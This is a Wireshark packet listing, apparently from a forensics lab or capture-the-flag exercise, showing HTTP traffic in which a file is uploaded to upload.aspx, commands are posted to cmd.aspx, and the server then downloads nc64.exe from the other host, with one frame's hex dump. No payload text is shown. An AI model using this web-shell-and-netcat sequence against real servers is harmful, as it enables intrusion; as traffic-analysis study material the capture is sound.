 http
No. Time Source Destination Protocol Length Info
4 0.004095 22.22.22.7 22.22.22.5 HTTP 481 GET / HTTP/1.1
7 0.492189 22.22.22.5 22.22.22.7 HTTP 277 HTTP/1.1 304 Not Modified
9 0.525947 22.22.22.7 22.22.22.5 HTTP 430 GET /welcome.png HTTP/1.1
10 0.526613 22.22.22.5 22.22.22.7 HTTP 276 HTTP/1.1 304 Not Modified
18 12.845895 22.22.22.7 22.22.22.5 HTTP 406 GET /upload.aspx HTTP/1.1
20 15.685248 22.22.22.5 22.22.22.7 HTTP 877 HTTP/1.1 200 OK (text/html)
23 24.024813 22.22.22.7 22.22.22.5 HTTP 1067 POST /upload.aspx?operation=upload HTTP/1.1
25 24.158244 22.22.22.5 22.22.22.7 HTTP 646 HTTP/1.1 200 OK (text/html)
27 28.143192 22.22.22.7 22.22.22.5 HTTP 403 GET /cmd.aspx HTTP/1.1
29 30.933899 22.22.22.5 22.22.22.7 HTTP 1203 HTTP/1.1 200 OK (text/html)
37 66.984667 22.22.22.7 22.22.22.5 HTTP 851 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
46 91.055079 22.22.22.5 22.22.22.7 HTTP 215 GET /nc64.exe HTTP/1.1
86 91.114543 22.22.22.7 22.22.22.5 HTTP 66 HTTP/1.0 200 OK (application/x-msdos-program)
94 91.495638 22.22.22.5 22.22.22.7 HTTP 168 GET /nc64.exe HTTP/1.1
130 91.498225 22.22.22.7 22.22.22.5 HTTP 66 HTTP/1.0 200 OK (application/x-msdos-program)
135 91.556145 22.22.22.5 22.22.22.7 HTTP 1557 HTTP/1.1 200 OK (text/html)
141 120.190914 22.22.22.7 22.22.22.5 HTTP 996 POST /cmd.aspx HTTP/1.1 (application/x-www-form-urlencoded)
196 363.462368 22.22.22.5 22.22.22.7 HTTP 251 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
199 363.466397 22.22.22.7 22.22.22.5 HTTP 65 HTTP/1.0 200 OK (text/plain)
208 363.502200 22.22.22.5 22.22.22.7 HTTP 204 GET /JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt HTTP/1.1
211 363.503349 22.22.22.7 22.22.22.5 HTTP 65 HTTP/1.0 200 OK (text/plain)
Frame 4: 481 bytes on wire (3848 bits), 48
Ethernet II, Src: VMware_98:ed:6a (00:0c:2
Internet Protocol Version 4, Src: 22.22.22
Transmission Control Protocol, Src Port: 3
Hypertext Transfer Protocol
0000 00 0c 29 fe ff 4c 00 0c 29 98 ed 6a 08 00 45 00 ··)··L·· )··j··E·
0010 01 d3 fd ef 40 00 40 06 e2 fd 16 16 16 07 16 16 ····@·@· ········
0020 16 05 83 52 00 50 56 84 93 28 6c 2c 4a 46 80 18 ···R·PV· ·(l,JF··
0030 01 f6 fa b1 00 00 01 01 08 0a e7 5a 56 6a 00 00 ········ ···ZVj··
0040 81 06 47 45 54 20 2f 20 48 54 54 50 2f 31 2e 31 ··GET / HTTP/1.1
0050 0d 0a 48 6f 73 74 3a 20 32 32 2e 32 32 2e 32 32 ··Host: 22.22.22
0060 2e 35 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 .5··User -Agent:
0070 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 Mozilla/ 5.0 (X11
0080 3b 20 55 62 75 6e 74 75 3b 20 4c 69 6e 75 78 20 ; Ubuntu ; Linux
0090 78 38 36 5f 36 34 3b 20 72 76 3a 38 32 2e 30 29 x86_64; rv:82.0)
00a0 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 Gecko/2 0100101
00b0 46 69 72 65 66 6f 78 2f 38 32 2e 30 0d 0a 41 63 Firefox/ 82.0··Ac
00c0 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c cept: te xt/html,
00d0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d applicat ion/xhtm
00e0 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f l+xml,ap plicatio
00f0 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d 61 67 n/xml;q= 0.9,imag
0100 65 2f 77 65 62 70 2c 2a 2f 2a 3b 71 3d 30 2e 38 e/webp,* /*;q=0.8
0110 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 ··Accept -Languag
0120 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e e: en-US ,en;q=0.
0130 35 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 5··Accep t-Encodi
0140 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip , deflat
0150 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b e··Conne ction: k
Hypertext Transfer Protocol: Protocol Packets: 216 · Displayed: 21 (9.7%) Profile: Default